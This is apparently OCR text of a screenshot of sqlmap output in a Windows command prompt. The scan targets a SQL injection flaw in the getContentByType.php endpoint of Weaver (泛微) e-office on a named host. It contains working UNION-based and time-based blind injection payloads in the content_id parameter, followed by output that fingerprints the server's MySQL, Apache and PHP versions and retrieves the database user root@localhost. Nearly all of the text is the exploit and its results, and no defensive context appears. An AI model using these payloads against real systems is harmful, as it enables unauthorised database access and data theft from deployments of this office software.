 管理员: 命令提示符
    Payload: http://eoffice8.weaver.cn:8028/general/file_folder/file_new/neworedi
it/getContentByType.php?type=1&content_id=-8349 UNION ALL SELECT CONCAT(0x716765
7471,0x4e6a6b5044694656466e,0x7179726b71)#&SORT_ID=148&FILE_SORT=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://eoffice8.weaver.cn:8028/general/file_folder/file_new/newored
it/getContentByType.php?type=1&content_id=319 AND SLEEP(5)&SORT_ID=148&FILE_SORT
=1
---
[01:10:44] [INFO] testing MySQL
[01:10:44] [INFO] confirming MySQL
[01:10:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.47, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.0
[01:10:44] [INFO] fetching current user
current user:    'root@localhost'
[01:10:44] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\eoffice8.weaver.cn'
[*] shutting down at 01:10:44
C:\Users\Administrator\Desktop\泛微OA>